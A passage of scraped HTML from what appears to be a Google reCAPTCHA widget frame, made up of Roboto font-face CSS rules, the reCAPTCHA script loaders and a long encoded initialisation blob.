U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ABT4jY9Ph7pdDiSLJJG51A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ABT4jY9Ph7pdDiSLJJG51A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ABT4jY9Ph7pdDiSLJJG51A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DkhnCu1/[base64]/LcK/woDDt8O4wrjCicKELwjDhnbDrsOTKMOYw7hsVmE6YRbDtVpxwpXDv2pwfsOtwozCicO3UDsRwpEcwp/DtS7DnHcJwrEtXsOIFithw4DDr17CjRN9V3jCkzFFTcKiF8OjwoLDlXA4wrl6T8Olw7LDg8KbFcKpw77Do8Kdw69Lw50jV8Kkwp3DuMKcFzt3e8OxYsOWI8OzwoFMRXl/wr0iw5kLcDgMPirDqkttH8KbZHwHY00bw5BDK8Kpw4DCgcOOGRkQw51wNMK9FMO8wps9ZlXCtHU5X8KlZD3DlsOCCMODwqxbO8Kkw6DDviIQw7sFw6JsTMKeIwDCp8O+B8KtwpzDs8OQwqgFbX/CkHbDsCslwq8Nw6LChcKHT13Ds8ORC1XDkMO+VMK4Vy/Cqhlrw6pbwq7CrAQ+CcOYDjMwwpU4esKcwp3DtnnCjkzDuSDCmsOCwrHDt8KBVcOUS18Mw7x2ZkJoZsOjbl7CoMKbBsKJw44BFxfDqSErZ07DgcKCw6R4E8K4YxR6w5ACwpgKwoNGw5/CtV3Ck8KWCysjZ8O6csOeaMKaYGN/wo7DmWwrw5cSaATCocOXw6skRxchw7EawqjCpMKTC8KWKD4yUlPCpMOFbcO9RsKaW18+MRXDhsK6ScOAw7TDsxbDvmFBSV/DmAc5M1gLw4nDvhfDrUfDqHPCvMOOwq3Dk8OCQcO2CMO9wot0QntYf8Kzw4zCjcKfYsOYBXNUJsOLw4VBwq3DiW5Ewo/Cr8OYwowYwoNIw7HCiATDqW7Dn2bCicKRRcK4ZBZWwrnDmyLDmicBfH7CrzHCgMOzwqbDiMOzZkY5wpzCmMOpWXvCosOLw4Fjw49gUMKPFMO4esKFwopWZMOUw5Rcwo7DhE5qUARcOcOXw7NaHMO/bQMJKHArSMKff8KhwpY/wqQ5w5djT8OKAMK4EcOUeWrCigljw6tow5vCqMKgUB4Wa8K/wqFsHW3DnkbCkg7DjRJrAAzCtAwfW8KMGcOpWnPCmMKmwoHCuGzDl8OXw5dXXh9XwrFYw57CvW5ew7nDlHkjRxbDlMOUBApOw4RzwpU4w5TCuS1zwrfDicKCJQoCMA5Bw5sBwpbDuz4wR8OtDzsow6XCpMOHXcOTGSHChsOXAMKNwpnDr8OmGzJac2gVw5rCuEkTwo/Ct8OQwq7CmcOKDQPCi1ZIRWMQw4bDlMK3UwJzwqLDosOUXmQbWcKQKh9Lw7gMwqFsH8OHw5Nmwr/[base64]/[base64]/[base64]/[base64]/eVhWasKEwrDCpGYqXMOLT8OZQcOGw7glw41pw7fDhloCwphDwqfCpyfChMOmUX3CjSEAw4PClMOHw5pWwqkiw4JMK8KMwqtrw6nClGHDtHQbTRh9wrDDlcO/O8KubMOOQMOvw7jCsXrDsnDCmsKiSnQVbmzDuEpqB8KjGkNFBsKeMsKiQWM8NgEqUMKXw7gLwoVYw6nDnsK+HMOnwp8Cw6bDk1d3w5V5S8Kawo5nYEkfw64gasK/w5RzP8KDwrvDlsOHw5dcwrg+wqt5XyI4OsORwrcaLcKGwrnDg8Ksw7hVJMO5Wg0pwoNgcsKDw73CsSYJwrTCs0ANw5wIwrTDucO7wqPDscKJw77DmglXwqXCtBs3DX3CuMKmw7djN313UEzDkDDDp0lVwqJSwoDDvUUCwqHCqzDDmHvCqcK8eQ3DnmbDh0gkeg/CtcKTS056wqHDv1rDtyjDuFBZw4LDlsODwozDpzJkw44UTMOKMMK3w5/[base64]/CnRDChXTChS8aX2MCwp1GwprDt0lXw7rCvsOcwrbCtsOYwrlAw60vOMOYw4F4dnZyw51COcKwwqxuw6RDD3oRwpUlVQ/Dp8OWIQYJwoHCujXCocOAwrXCm8Osw6zDv8KvQsKcU8Kbw6o9OEIYHmbCj8OME8KMasKBFsKEwrHDszHCgi/DrlFHb1B0O8K2XBvCpgzDglnDisObNMOVD8O9wrQaXlHDv8OZw53DpsKaIMKUwrNaw4TDv1rCuQxwHV5cwo7DgMO1w7PCpMKFwowew7tWFcKbNgfCo8KSw4Y5wq3DlUrDnFsbw4XDrCFOZMKZwq/[base64]/CgcOVw70bwqzDhSYbw6J6EMObR8O8wrNsw6/DnsOSw5nCtzVbOxHCvw5KPsORw5DDgmQ8GcK4F8Kvw77Dm2VfaAbDicKnBxLCgDt5CsODw4/DnMKNbU/[base64]/CpHfDrTcUSsKCUARoQcK+QsKmwpwnw7EwwoHCtsK4w7/Cvm42wp/ChFZOF8O/w6AFUMKRN0BwRsOMw4bClMOawojDoyHClcKawpbDkWbDiWvDsBHDqcK8D3HDhRfCj1DDox1vwqt1wo51wrXDjTMfwobDplB5w47DljXCpmLCnD/DmsKSw4U2w6fDjsKGFQnCqHPDnBhnUVPDjsOkwp3CncOQGcKzw7cawr7DqRYww7nCmH1cRMKmw4/ChsKCMMKawoR0wqjDj8OgSsK1wrnCuC3Ct8OSPzxqUBBVw67CswbCgMKSwr14w5/[base64]/Do8K/w5XCpMO1KiHDvcOqRcKUw4nDoxHCpcKkGkRNwockwrPDoMK7w6IvF8OtZlfDlsKew6vCqVzDocKWd8OJw7EFFBowIRFzORIDwqDDmsKQAEt0w53DrSkcwrQ0UsKjw6zCjsKAwo/CkGkZLRoMKTdrHjdQw6zDt305PcKYw44rw6fDmxVyecOHDcKJf8KkwrbCgsO3fmIecjjDgGsBLsOVIUfCpX0fwozDn8KBUcKnw7zDtkjCh8K0wqh/wp1gV8Ksw7XDkMOLw7cMw5DDucKswrzDnBTCiRXCtWzCmcK2w5XDlDnChsO2wpnDsMKbCEQCw7ZQwqNyf8OHNBXDl8K5JyDDjsO3cDLDgxXDoMO1JMObeUYrw4nCrkgaw6YZw64ewoXDqzfDksOrTMK6w7EaRCA/J8OOAcKBJXbDrlAYw6g8SGBvw7/Cr8K0PUXChm/DpMKtL0PCp8OreCkhG8Kiw6bDnwp3w7DDqMK9w6zCjm0AU8OxQRMScQEBwqYud318YMK0w51uAHZtdGrChsK7w5/DncO7w5Zic0sFw5HCq3nCkx/CmsKIwrk1McKmBk55wp5WZcKPwph9QsOgw4t/wpvDiHrCp8O1LcO2esKfOcKsccKaR8OhwpcJHA3DhULDrQVRwpZAwqQCDmUQOcKDDsOvFsO/dsO+SsKWwqjCnknDo8KhwqwiCMOmLcK2wrMiMMOJZcO1wrDDhwYWwoBAFhLDtcK1TMOfPMO/w79yw5/CtcOlFEUdIsKYcMOgaMK1cT1EDMOGw67DnjvCl8OHwqVeScK5NF4oWcOxwpLChcOLdcO9w5gsOMODw5MaeU7Dl2nDucO/wokyHMKsw7IzEDoGw7kwDcOeRcORw6kUQMKAMjUqwrTCosKcwrxrw43DncKRK03CumjCmloMKcKmw5spw6/Ck3U/DEYuMHgMwr8CAGkJI8K7E0wdNFHCtcK2CcKmwoLDlMOQw6jCigFmG8KTwpzDghcaYMOcw4VaSm3CrDcnOUkqwqzDpcOywonDhm3DjixCB8K9X1EpwrTDrUVWwq/[base64]/w47DtsO/[base64]/JirCmMKaw7bDoV8DwoZbdcK0G8OxNcKSwrc9E15dw4HDj8KALcK2w7nDq8O3a0hcQ8KBw7nDi8K7w7PChcKsFR7DlMO1w5/DsmXDgwXDuFQFXyvDqcO0wq4iW8KLw4VWLsOtV8OCw6siXWzCmgzCpGrDoV/DvsOFKwjDggQBw63DgCrCucObKXJAw7LCtMOOwr96w7dXV1FfWERqCMOMwrxZw78TwqnDpj9XwrMPw486wq4rwqHCssKyDMOHSlJFHcKowoIPK8OHw6XChMOYw5tbd8ODw7ZuHWFWV8OFbUbCssKrwrVqw5kHw5PDoMOoG8KPbVrDv8OSwrYiLMOxVyJQLsKTQRU/PU8cfcKaaknCuzPCnSFXJFvDqUZuwq1lwqAXw5PCvcKNwpbCvcKpQsKCGFfDmWnDviYsf8K6UcKcTiozw5rDpC8GTMKSw5N/wqEowo8cwq8Xw7rDosKbb8KuccORXHBdwoBiw4Rnw5TDsyl5O3DCqUR/JhFxw4FIbU8Aw5EjSkfDqMOeTkB+SlcWw5TDhgcXUMKzw6ASw7HCnsOJPlRCw6TDkGJTw7gFGVXCqRZiLcKcw51qw6fDrMOxWsO/[base64]/Di0rDlATDuGFwPsOOK0LDlCDDrj/Cl8OWwrYrw4TCvcOIOhzDiztCw6RRVMKYTEPDpjEgTmvDjcKIZFFcwoJJw7BnwqUhwoxuZsKOIsOZw4w/woggF8KNRMOew7M/w4nDo1pzwql/wrPDtcKRw5DCnkxlw6PCgcOBA8KDw6nChcKHw7ccZGcoRsO7V8O5ECEmwqY4LcOBwoHDsSk0Jx/Ct8KWwrddFsOieFHDjcK5D2Bew6h2w5zDrGjDkwlzAA7ChcKGD8KHwoE8SFdlCy59UcKUwrhGIMOmPcKbTRBvw5jDrsKvwoYuIWLCujHCoMKwET9iSMKATEbDm3vCtzptTyAvwqrCqcK8w4jCnnPDpcOYwoMKOMKzw4HCsUDClsK/[base64]/[base64]/w4jCosKYdcK9w5zDjcOOw68Nwo1uw7/[base64]/wrMMw7AnRV93w6s+esO+w7Y+wpTCtcKEw5czwqbDjMOpb8ONJsKVG8Knw4vDusOYwpUVUjgCXXcfIcK6w4HDtMKuwojDucOmw5VZwpQuN3AwSjrClAJ2w68tEcODwoHCnSfDo8KDW1vCpcKwwrPCv8KmDsO9w4fDkcOIw53CvX7CiU0Qwq/Cv8OLwrcfw5EwwrDCk8KSw782fcO6N8OQacKEw4zDqmEUGVkdw67Cig0CwqTCqsOwwp9qIcO1w7VTw5/CusKTwqlCwrwZEBkZBsKSw7JdwotoXkrDj8Kgeh96w4MGVn7CqMOYwpZhI8KHwr/DujMgwo9Cw6zCiVHDkm95w4/Dnx9vCFp2Xi92VMOUwo0pwoM1RMOvwqIxwqJ7fBvCrMKLw5RfwoEgDcOow4XDjTwUwqHDjnzDhn5OOmsFw6sPQ8KTO8Kdw5hTw7kJcMKfw4TCrX/CmyDCqMOrw7PCgMOmcw/DgizCrylPwq0Gw45YNQkAw7TDpcKYeUd4YMOCw5dwL18pwppJPWnCtF9Ma8OcwpRzw6VaIsOBdcKzSwUow5fCgQBuNgo3esOGw74RX8KZw5DCnn0cwqDCgcKuw5AQw4JfwrrDl8Khw4TCtsKaDnDDtMONw5Vpwr5YwrBOwq8/UsKQa8O3w682w6wGHi3DnGTClMKDYMO5KTNWwqkwQsKYSg3CigMXWsOFNMKtScKhTcOtw6bDsMOmwrTDk8O/AMKOasOKw4XDtGkCwo/CgD/DrcKDEHvCkgQVPcOPW8Ofwo/CiisKOcKPKsObw4duSsOjTUQNWgTCpwUJwr7DgcKqw65+wqodJnxDIDHChGDDqMK9w4MMVmh7wpDDiBPCq3B/bi0jUcOww5dgFAtpDsOOw7jDicOeVcKmw519HUY3FMOyw7ogA8K/w63DrMOzB8OuKBN/wqzDkFjDiMOlAAPCrcOBTXwsw6fCinzDo1jDplAWwoUwwq0Fw7N9w6TCqh3DoSbDvAsbw5kUw6Ytw4/DocOIwrfDhsOPQ07Do8O4GjAvw5gOw4dcwo1Yw5sIOHUfw6HDhMOJwqfCucOGwppEVlAvwpZ7fgzCm8O4wqrDsMKKwqZfwoweBVsXExMiOFp5w7Zmwq/Cq8KkwpPCqDTDnMKWw7PDu3o+w4hgwpItw6PDqHvCnMKow6TDosKzw6nCtwdmVcO7WcKLwoBQcsKkwp3Dt8KdPcO9ZMKGwr/Cn1spw65ew53Dv8KPMsOJOE/CucO3wqlVw4vDtsO2w7DDqlglwq7DjcK6w6l0w7XClA83wqtwBMKQwr/ClsKAZBrDkcOhw5BgRcOxJsOmwrvDjkLDvAoIwpXDqERyw5NTNcKKw7wqGcKdNcO1